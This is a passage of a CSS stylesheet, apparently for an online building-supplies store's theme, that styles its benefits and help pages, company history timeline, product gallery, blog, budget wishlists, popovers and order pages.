    .page-cc-benefits .help-list li > a .cc-icon {
        display: inline-block;
        position: relative;
        top: auto;
        left: auto;
        margin: 0;
        margin-right: 10px;
        margin-bottom: 5px;
        width: 50px;
        height: 50px;
    }

    .page-cc-benefits .help-list li > a h3 {
        font-size: 16px;
        display: block;
        margin: 0;
        display: inline-flex;
        flex: 1;
    }

    .page-cc-benefits .help-list li > a:after {
        content: "";
        position: absolute;
        right: 5px;
        height: 35px;
        width: 20px;
        background-image: url(../images/arrow-right.svg);
        background-size: cover;
    }

    .page-cc-benefits .help-list li > a p {
        font-size: 13px;
    }
}

.page-cc-benefits .contact-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .contact-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .contact-list li > span {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .contact-list li > span .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.page-cc-benefits .contact-list li > span h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .contact-list li > span p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

@media (max-width: 576px) {
    .page-cc-benefits .contact-list li > span .cc-icon {
        position: relative;
        top: auto;
        left: auto;
        display: inline-block;
    }

    .page-cc-benefits .contact-list li > span {
        text-align: center;
        padding-left: 15px;
    }

    .page-cc-benefits .contact-list li > span h3 {
        font-size: 16px;
        display: block;
        margin: 15px auto;
    }
}

.page-cc-benefits .cta {
    margin-top: 20px;
}

.page-cc-benefits .cta-w-icon {
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
    align-items: center;
    margin: 50px 0 20px;
}

.cc-icon.cc-icon-win-credits {
    background-image: url(../images/icon-builder-price.svg);
}

.cc-icon.cc-icon-save-time {
    background-image: url(../images/icon-builder-clock.svg);
}

.cc-icon.cc-icon-works {
    background-image: url(../images/icon-builder-proyects.svg);
}

.cc-icon.cc-icon-idea {
    background-image: url(../images/icon-builder-idea.svg);
}

.cc-icon.cc-icon-capacitation {
    background-image: url(../images/icon-builder-capacit.svg);
}

.cc-icon.cc-icon-following {
    background-image: url(../images/icon-builder-following.svg);
}

.cc-icon.cc-icon-search-builders {
    height: 140px;
    width: 140px;
    margin-right: 20px;
    background-size: cover;
    background-image: url(../images/search-i.png);
}

.cc-icon.cc-icon-help-shop {
    background-image: url(../images/icon-help-shop.svg);
}

.cc-icon.cc-icon-help-budget {
    background-image: url(../images/icon-help-budget.svg);
}

.cc-icon.cc-icon-help-delivery {
    background-image: url(../images/icon-help-delivery.svg);
}

.cc-icon.cc-icon-help-contact {
    background-image: url(../images/icon-help-contact.svg);
}

.cc-icon.cc-icon-help-worker {
    background-image: url(../images/icon-help-worker.svg);
}

.cc-icon.cc-icon-chat {
    background-image: url(../images/icon-chat.svg);
}

.cc-icon.cc-icon-whatsapp {
    background-image: url(../images/icon-whatsapp.svg);
}

.cc-icon.cc-icon-phone {
    background-image: url(../images/icon-phone.svg);
}

.cc-icon.cc-icon-form {
    background-image: url(../images/icon-form.svg);
}

.block-works-list {
    margin-top: 30px;
    text-align: center;
}

.block-works-list h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.block-works-list h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.block-works-list .blog-widget-recent h3,
.block-works-list .blog-widget-recent .post-info,
.block-works-list .blog-widget-recent .post-text-hld,
.block-works-list .blog-widget-recent .post-read-more {
    display: none;
}

.block-works-list .blog-widget-recent ul.post-list {
    margin: 0 -10px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    flex-wrap: wrap;
}

.block-works-list .blog-widget-recent li.post-holder {
    position: relative;
    width: 33% !important;
    float: none;
    margin: 0 10px;
    padding: 0;
}

.block-works-list .blog-widget-recent li.post-holder .post-header {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
    height: 240px;
}

@media (max-width: 1199px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
    }
}

@media (max-width: 991px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 160px;
    }
}

@media (max-width: 767px) {
    .block-works-list .blog-widget-recent li.post-holder {
        width: 100% !important;
        display: block;
        margin: 0;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        margin: 0;
        display: block;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        width: 100%;
        height: auto;
        display: block;
        margin-bottom: 10px;
    }
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a,
.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
    height: 100%;
    width: 100%;
}

.block-works-list .blog-widget-recent li.post-holder .post-header .post-title {
    padding: 0;
    float: none;
    max-width: inherit;
}

.block-works-list
    .blog-widget-recent
    li.post-holder
    .post-header
    .post-title
    a {
    display: block;
    font-size: inherit;
    color: #fff;
}

.block-works-list .bwl-footer {
    text-align: center;
    margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 20px;
    }

    .page-cc-benefits article {
        padding: 0;
    }

    .page-cc-benefits article p {
        font-size: 13px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .page-cc-benefits article {
        max-width: 400px;
        margin: auto;
        padding: 0;
        margin-bottom: 30px;
    }
}

@media (max-width: 576px) {
    .page-cc-benefits h1,
    .block-works-list h1 {
        font-size: 20px;
    }

    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 18px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }

    .page-cc-benefits .cta .btn {
        height: auto;
    }

    .page-cc-benefits .cta-w-icon {
        flex-flow: column wrap;
    }

    .cc-icon.cc-icon-search-builders {
        margin-right: 0;
        margin-bottom: 20px;
    }
}

h1.about-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.about-us {
    margin: 30px 0;
}

.about-us .about-img {
    background-image: url(../images/about/about-img.png);
    background-size: contain;
    width: 100%;
    height: 440px;
    margin-bottom: 30px;
    background-position: center center;
    background-repeat: no-repeat;
}

.about-us p {
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: 300;
    color: #333;
}

.about-us h2,
.about-history h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.mission-vision h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 15px;
    letter-spacing: -0.5px;
}

.mission-vision p {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}

.about-history {
    text-align: center;
    margin: 60px 0 30px;
}

.about-history ul {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
}

.about-history ul li:before {
    content: "";
    position: absolute;
    top: 60px;
    width: 100%;
    height: 70px;
    left: 50%;
    background-image: url(../images/about/line-center.png);
    background-repeat: repeat-x;
    background-size: contain;
    background-position: 100%;
}

.about-history ul.first-row li:last-child:before {
    display: none;
}

.about-history ul.first-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    right: 0;
    background-image: url(../images/about/curve-right.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center right;
}

.about-history ul.second-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    left: 0;
    background-image: url(../images/about/curve-left.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center left;
}

.about-history ul.second-row li:first-child:before {
    display: none;
}

.about-history ul.second-row {
    flex-direction: row-reverse;
}

.about-history ul.third-row li:last-child:before {
    display: none;
}

.about-history ul li {
    width: 30%;
    text-align: center;
    padding: 20px;
    position: relative;
    z-index: 1;
    min-height: 320px;
}

.about-history ul li p {
    font-size: 14px;
    font-weight: 300;
}

.about-history ul li i {
    position: relative;
    z-index: 3;
    width: 140px;
    height: 140px;
    border: 5px solid #fff;
    border-radius: 100%;
    background-size: cover;
    background-position: center center;
    display: inline-block;
}

.hi-1985 {
    background-image: url(../images/about/1985.png);
}

.hi-1997 {
    background-image: url(../images/about/1997.png);
}

.hi-2002 {
    background-image: url(../images/about/2002.png);
}

.hi-2006 {
    background-image: url(../images/about/2006.png);
}

.hi-2009 {
    background-image: url(../images/about/2009.png);
}

.hi-2012 {
    background-image: url(../images/about/2012.png);
}

.hi-2015 {
    background-image: url(../images/about/2015.png);
}

.hi-2016 {
    background-image: url(../images/about/2016.png);
}

.hi-2018 {
    background-image: url(../images/about/2018.png);
}

@media (max-width: 991px) {
    .about-us .about-img {
        height: 490px;
        background-position: center left;
    }

    .about-history ul li {
        width: 48%;
        padding: 20px;
        min-height: 350px;
    }

    .about-history ul li p {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .about-history ul.first-row:after,
    .about-history ul.second-row:after,
    .about-history ul li:before {
        display: none;
    }

    .about-history ul.second-row {
        flex-direction: inherit;
    }

    .about-history ul li {
        min-height: auto;
    }
}

@media (max-width: 576px) {
    h1.about-title {
        margin-top: 50px;
        text-align: center;
    }

    .about-us .about-img {
        height: 260px;
        background-position: center top;
    }

    .about-us h2 {
        text-align: center;
    }

    .about-us p {
        text-align: justify;
        text-align-last: left;
    }

    .about-history ul {
        flex-flow: column wrap;
    }

    .about-history ul li {
        width: 100%;
        max-width: 400px;
        margin: auto;
        padding: 20px 0;
    }

    .about-history ul li p {
        font-size: 14px;
    }

    .mission-vision {
        text-align: center;
    }

    .mission-vision h2 {
        margin-top: 20px;
    }
}

/*Galeria de producto / Pagina detalle*/
.gallery-placeholder {
    width: 100%;
}

/*Se desactivaron las siguientes clases para que la imagen abarque todo el largo del espacio.
  Para volver a la version original, simplemente se eliminan toda la clase */

.fotorama__wrap .prolabels-wrapper .prolabel {
    transform: inherit !important;
    box-shadow: none !important;
    border: 0 !important;
    height: auto !important;
    line-height: 1 !important;
    font-size: 13px !important;
    padding: 6px 10px !important;
    text-transform: uppercase;
    font-weight: 500;
    margin: 0 !important;
    font-family: "Roboto", sans-serif !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}

@media (max-width: 1199px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 120px !important;
        height: 120px !important;
    }
}

@media (max-width: 1024px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 100px !important;
        height: 100px !important;
    }
}

.fotorama__thumb-border {
    display: none !important;
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active {
    border-color: #666;
}

.fotorama__nav--dots .fotorama__nav__frame {
    height: 30px;
    width: 24px !important;
}

.fotorama__nav--dots .fotorama__nav__frame .fotorama__dot {
    border-radius: 12px;
    border: 1px solid #ccc !important;
    height: 12px !important;
    width: 12px !important;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active, .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    border: 0 solid!important;
    opacity: 1;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    opacity: .5;
}

@media (min-width: 768px) {
    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__shaft {
        border: none !important;
        position: absolute;
    }

    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__frame--thumb {
        min-width: inherit !important;
        max-width: inherit !important;
    }
}

.catalog-product-view.lightboxpro-advanced
    .fotorama-item.fotorama--fullscreen
    .fotorama__nav--thumbs
    .fotorama__nav__frame--thumb {
    max-height: inherit !important;
}

/*Blog pages*/
.sidebar .widget.blog-search input {
    background: transparent;
}

.sidebar .widget.blog-search .block-content .form {
    position: relative;
}

.sidebar .widget.blog-search .actions {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget.blog-search .action.search {
    position: relative;
    right: auto;
    top: auto;
    padding: 5px !important;
}

.sidebar .widget.blog-search .action.search:before {
    width: 26px;
    height: 30px;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 100%;
}

.blog-page .sidebar .widget.block {
    padding-bottom: 10px;
}

.blog-page .sidebar .widget.block .block-title {
    padding: 10px 0;
    margin: 0;
}

.blog-page .sidebar .widget.block .block-title strong {
    font-family: "Roboto", sans-serif !important;
    cursor: pointer;
    font-weight: normal;
    margin-top: 10px;
    margin-bottom: 20px;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
    text-align: left;
    font-size: 14px;
}

.blog-page.blog-post-view .sidebar {
    display: none !important;
}

.blog-page.blog-post-view .column.main,
.blog-page.blog-author-view .column.main {
    width: 100% !important;
    float: none !important;
    order: 1 !important;
}

.blog-page .post-list-wrapper .post-holder {
    border-radius: 0 !important;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-ftimg-hld {
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-text-hld {
    margin-bottom: 20px;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title, .fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__nav__shaft, .fotorama__wrap--css3 .fotorama__thumb-border {
    max-width: 100%!important;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title a {
    text-decoration: none;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 30px;
    text-transform: uppercase;
    font-weight: 400;
}

.post-view {
    background: #fff;
    border: 1px solid #ddd;
}

.post-view .post-holder {
    padding: 0;
    border: 0;
}

.post-view .post-holder .post-header,
.post-view .post-holder .post-content,
.post-view .post-holder .post-gallery {
    padding: 20px;
}

.post-view .post-holder .post-text-hld {
    margin: 30px 0;
}

.post-view .post-holder .post-gallery {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    margin: 15px -10px;
}

.post-view .post-holder .post-gallery .gallery-image {
    width: 100%;
}

.post-view .post-holder .post-gallery .gallery-image-hld {
    margin: 10px;
    border: 1px solid #ddd;
    display: inline-block;
    width: calc(100% / 6 - 20px);
    float: none;
}

@media (max-width: 1200px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 5 - 20px);
    }
}

@media (max-width: 991px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 4 - 20px);
    }
}

@media (max-width: 767px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 3 - 20px);
    }
}

@media (max-width: 576px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 420px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 1 - 20px);
    }
}

.post-view .post-holder .author {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 20px;
}

@media (max-width: 767px) {
    .post-view .post-holder .author .block-description {
        padding: 20px 0;
    }
}

.post-view .post-holder .author .block-img img {
    width: 100% !important;
}

.post-view .post-holder .author .block-description {
    padding: 20px 0;
}

.post-view .post-holder .author .block-description .h3 {
    font-size: 28px;
    font-weight: 700;
}

.post-view .post-holder .author .block-description .h4 {
    font-size: 20px;
    font-weight: 400;
}

@media (max-width: 576px) {
    .post-view .post-holder .author .block-img {
        width: 100px;
        display: block;
        float: none;
        margin: auto;
    }

    .post-view .post-holder .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .post-view .post-holder .author .block-content {
        margin-bottom: 30px;
        text-align: center;
    }

    .post-view .post-holder .author .a-right {
        text-align: center;
    }
}

.block.related {
    margin: 30px 0 0;
    padding: 0;
}

.catalog-product-view .column.main .block.related .block-title {
    text-align: left;
    margin: 0 15px;
}

.catalog-product-view .column.main .block.related .block-title strong,
.block.related .block-title.title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
}

@media (min-width: 1025px) {
    .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        height: 384px !important;
        width: calc(100% / 4 - 19px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .block-title.title {
        text-align: center;
    }
}

@media (max-width: 576px) {
    .block.related .block-title.title strong,
    .catalog-product-view .column.main .block.related .block-title strong {
        font-size: 20px;
    }
}

@media (min-width: 1024px) {
    .block.related .products-grid .product-items {
        margin: 0 !important;
    }
}

.block.related .products-grid .product-item:nth-child(2n + 1) {
    margin-left: inherit;
}

.block.related .related-available .product-item-name {
    margin-left: 0;
}

.block.related .products-grid .product-item {
    border: 1px solid #ddd;
}

.block.related .products-grid .product-item {
    width: calc(100% / 4 - 15px - 0.1px) !important;
}

.block.related .products-grid .product-image-container {
    height: 216px;
    overflow: hidden;
}

.block.related .products-grid .product-image-container .product-image-wrapper {
    padding-bottom: 100% !important;
}

@media (max-width: 1024px) {
    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px;
    }

    .block.related .products.wrapper.grid.products-grid {
        max-width: 740px;
        margin: auto !important;
    }

    .block.related .products-grid .product-image-container {
        height: 250px;
    }

    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px 15px;
    }

    .block.related .products-grid .product-image-container {
        height: 220px;
    }

    .block.related .products-grid .product-items {
        margin-left: -15px !important;
    }
}

@media (max-width: 576px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-items {
        margin: auto !important;
    }
}

@media (max-width: 420px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 1 - 15px - 0.1px) !important;
    }
}

.blog-page.blog-author-view .page-title-wrapper .page-title {
    display: none;
}

.blog-page.blog-author-view .author {
    border: 1px solid #ddd;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px;
    position: relative;
    padding-left: 220px;
    min-height: 220px;
}

.blog-page.blog-author-view .author .block-img {
    width: 180px;
    position: absolute;
    left: 20px;
}

.blog-page.blog-author-view .author .block-img img {
    width: 100% !important;
}

.blog-page.blog-author-view .author .block-content {
    margin-bottom: 0;
}

.blog-page.blog-author-view .author .block-description {
    padding: 10px 0;
    width: 100%;
}

.blog-page.blog-author-view .author .block-description .h3 {
    font-size: 32px;
    font-weight: 700;
}

.blog-page.blog-author-view .author .block-description .h4 {
    font-size: 22px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .blog-page.blog-author-view .author {
        padding-left: 180px;
        min-height: 180px;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 140px;
    }

    .blog-page.blog-author-view .author .block-description .h3 {
        font-size: 28px;
    }

    .blog-page.blog-author-view .author .block-description .h4 {
        font-size: 18px;
    }
}

@media (max-width: 576px) {
    .blog-page.blog-author-view .author {
        padding-left: 20px;
        min-height: auto;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 120px;
        display: block;
        float: none;
        margin: auto;
        position: relative;
        left: auto;
    }

    .blog-page.blog-author-view .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .blog-page.blog-author-view .author .block-content {
        text-align: center;
    }
}

.field-recaptcha,
.grecaptcha-badge {
    display: none;
}

/*Ayuda*/
.cms-ayuda .h1.about-title {
    display: none;
}

.standard-list {
    text-align: left;
    margin-top: 30px;
    font-weight: 300;
    margin-bottom: 30px;
    color: #333;
}

.video-container {
    padding: 15px 0 0;
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.video-container .video {
    width: 40%;
}

.video-container .video-description {
    width: 60%;
    padding-left: 30px;
}

.video-description h3 {
    font-size: 22px;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    text-align: left;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: 500;
}

.video-description p {
    font-weight: 300;
}

.video-container .mf-ytw-youtube {
    height: 100% !important;
    margin-bottom: 0;
}

.video-container .mf-ytw-wrapper,
.video-container .mf-ytw-wrapper iframe {
    height: 210px !important;
}

@media (max-width: 1199px) {
    .video-container .video {
        width: 45%;
    }

    .video-container .video-description {
        width: 55%;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 210px !important;
    }
}

@media (max-width: 991px) {
    .video-container {
        flex-flow: column wrap;
        margin-bottom: 30px;
    }

    .video-container .video {
        width: 100%;
        margin-top: 10px;
        order: 2;
    }

    .video-container .video-description {
        width: 100%;
        padding: 0;
        order: 1;
    }

    .video-container .video-description h3 {
        margin-top: 0;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 260px !important;
    }
}

@media (max-width: 576px) {
    .video-container h3 {
        font-size: 20px;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 280px !important;
    }
}

@media (max-width: 380px) {
    .video-container {
        text-align: center;
    }

    .video-container h3 {
        text-align: center;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 160px !important;
    }
}

body:not(.storelocator-index-store) .contact-form .form .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    border: 0;
    text-transform: uppercase;
}

.contact-form .form .fieldset > .legend span {
    margin: auto;
}

.contact-form .form .field {
    text-align: left;
}

.contact-form .form .field.note.no-label {
    margin-bottom: 40px;
    text-align: center;
    display: none;
}

.contact-form .actions-toolbar {
    text-align: right;
}

.contact-form .actions-toolbar .primary {
    float: none;
}

.contact-form .actions-toolbar .primary .action {
    margin-right: 0;
}

@media (max-width: 991px) {
    .contact-form .form .field {
        margin-right: 0;
        float: none;
        width: 100%;
    }

    .contact-form .actions-toolbar .primary .action {
        margin-right: 0;
        width: auto;
    }
}

@media (max-width: 576px) {
    .contact-form .actions-toolbar .primary .action {
        width: 100%;
    }
}

.label-stock.stock-permanente {
    background-color: #509c9c;
}

.label-stock.liquidacion {
    background-color: #ff9673;
}

.label-stock.entrega-en---dias,
.label-stock.entrega-en----dias,
.entrega-consultar {
    background-color: #fdcc00;
}

.label-ma {
    display: inline-block;
    position: relative;
    padding-left: 32px;
    padding-right: 8px;
}

.label-ma:before {
    content: "";
    width: 26px;
    height: 26px;
    position: absolute;
    left: -3px;
    top: -3px;
    background: url(../images/check-act.svg) center center no-repeat;
    background-size: cover;
    filter: grayscale(100%);
    opacity: 0.5;
}

.multiplewishlist-index-view .page-title-wrapper {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-index-view .title-budgets {
        margin-top: 30px;
        margin-bottom: 10px;
    }
}

button.action.btn-actions.edit-wishlist-item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 5px !important;
    margin: 0;
}

button.action.btn-actions.edit-wishlist-item-qty i {
    color: #999;
    font-size: 18px;
}

.title-budgets {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.title-budgets h2 > span {
    text-transform: uppercase;
    font-size: 24px;
}

.title-budgets h2 > a {
    font-size: 14px;
}

.header-note p {
    color: #666;
    font-size: 13px;
}

@media (max-width: 576px) {
    .title-budgets {
        display: block;
    }

    .title-budgets .account-title-section {
        text-align: center;
    }

    .title-budgets h2.account-title-section > span {
        display: block;
        font-size: 20px;
    }

    .title-budgets .budget-date {
        font-size: 16px;
        position: relative;
        text-align: start;
        display: block;
    }

    .header-note p {
        font-size: 12px;
        text-align: center;
    }

    .header-note p b a {
        padding: 2px 4px;
        border-radius: 2px;
        font-size: 11px;
    }
}

.edit-title-budget .form-control,
.mw-rewardpoint-validate-coupon-code .form-control {
    font-size: 18px;
}

.edit-title-budget .form-control:disabled,
.table-comments textarea:disabled {
    opacity: 2;
    background: #fff;
    border: 0;
    box-shadow: none;
}

.multiplewishlist-share-view .title-budget-disabled .popover-trigger {
    width: 100%;
}

.multiplewishlist-share-view .page-title-wrapper {
    display: none;
}

.multiplewishlist-share-view .page-main {
    padding-top: 3em;
}

.popover-trigger {
    position: relative;
}

.popovers {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -100%);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    border: 1px solid #ddd !important;
    padding: 10px;
    margin-top: -10px;
    border-radius: 4px !important;
    background-color: #fff;
    width: 220px;
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.popovers:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.popovers:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.popover-trigger:hover .popovers {
    display: block;
    z-index: 9;
    opacity: 1;
    top: -10px;
}

i.icon-share {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    vertical-align: middle;
    background-image: url(../images/icon-share.svg);
    background-size: cover;
}

.popovers.popover-info-discount {
    width: 300px;
    max-width: inherit;
    top: 0;
    transform: translate(-50%, -94%);
}

.popovers.popover-info-discount .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .discount-icon,
.popovers .discount-text {
    width: 50%;
}

.popovers .discount-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-discount.svg);
    background-size: cover;
}

.popovers .discount-text {
    text-align: left;
}

.popovers .discount-text p {
    font-size: 13px;
    font-weight: 300;
}

.popovers.popover-info-mo {
    width: 300px;
    max-width: inherit;
}

.popovers.popover-info-mo .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .mo-icon,
.popovers .mo-text {
    width: 50%;
}

.popovers .mo-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-mo.svg);
    background-size: cover;
}

.popovers .mo-text {
    text-align: left;
}

.popovers .mo-text p {
    font-size: 13px;
    font-weight: 300;
}

.popover-title-budget .popover-body,
.table-comments .popover-body {
    padding: 0;
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    color: #666;
    font-weight: 300;
}

.popover-title-budget.popovers,
.table-comments .popovers {
    padding: 10px 10px 0;
}

.multiplewishlist-share-view .popover-qty-budget {
    width: 70px;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body {
    padding: 0;
    text-align: center;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body p {
    margin: 0;
}

.modal-popup._show {
    z-index: 1003 !important;
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(20vh);
    transform: translateY(20vh);
}

.modal-popup .modal-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    padding: 0;
    border: 0;
}

.modal-popup .action-close {
    padding: 10px;
}

.modal-popup .modal-inner-wrap .modal-content {
    text-align: center;
    border: 0;
}

.modal-popup .modal-footer {
    justify-content: center;
    border: 0;
}

.sales-order-view .order-status,
.sales-order-payment .order-status,
.sales-order-print .order-status,
.sales-order-invoice .order-status,
.sales-order-printinvoice .order-status,
.sales-order-shipment .order-status,
.sales-order-printshipment .order-status,
.sales-order-creditmemo .order-status,
.vreview-order-review .order-status {
    position: absolute;
    right: 0;
    margin: 0;
    background: #fff;
    border-color: #666;
    border-radius: 0;
}

.sales-order-print .order-date,
.sales-order-printinvoice .order-date,
.sales-order-invoice .order-date,
.sales-order-shipment .order-date,
.sales-order-printshipment .order-date,
.sales-order-creditmemo .order-date {
    display: block;
